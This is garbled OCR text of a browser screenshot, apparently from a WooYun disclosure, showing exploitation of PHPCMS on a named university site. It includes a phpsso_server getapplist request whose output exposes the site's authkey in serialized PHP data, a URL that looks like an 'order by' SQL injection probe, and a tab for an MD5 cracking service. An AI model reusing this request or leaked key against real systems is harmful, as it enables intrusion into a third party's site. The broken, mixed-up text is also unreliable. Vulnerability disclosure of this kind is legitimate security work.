 http://wuye....EwNXAhZVl5V
PHPCMS - 后台管理中心
http://127.0....er%20by%2010
PHP�û���������
md5在线解密破解,md5...
wuye.hfut.edu.cn/test/phpcms/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_d
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 n Netcraft Site Report
a:1:{i:1;a:9:{s:5:"appid";s:1:"1";s:4:"type";s:9:"phpcms_v9";s:4:"name";s:9:"phpcms v9";s:3:"url";s:36:"http://wuye.hfut.edu.cn/test/phpcms
/";s:7:"authkey";s:32:"oFUuCg2A8cEy8YcfmAGf16q01LL4T7Sq";s:2:"ip";s:0:"";s:11:"apifilename";s:17:"api.php?op=phpsso";s:7:"charset";s:3:"gbk";s:8:"synlogin";s:1:"1";}}
www.wooyun.org